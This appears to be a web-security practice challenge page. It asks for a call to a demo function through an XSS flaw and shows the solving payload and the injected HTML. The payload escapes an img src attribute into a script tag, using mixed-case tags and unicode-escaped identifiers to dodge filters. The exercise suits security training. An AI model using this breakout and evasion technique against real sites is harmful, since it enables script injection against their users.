 Challenge: call the prettyRobot function with argument elcmf4 (string) by exploiting the XSS vulnerability.
"/><scrripT>pre\u0074\u0074yRobo\u0074('elcmf4')</scripT>
View HTML source
View DOM
<!DOCTYPE html>
<html>
<head>
<title>Hello world</title>
</head>
<body>
<img
src=""/><scripT>pre\u0074\u0074yRobo\u0074('elcmf4')</scripT>"
/>
</body>
</html>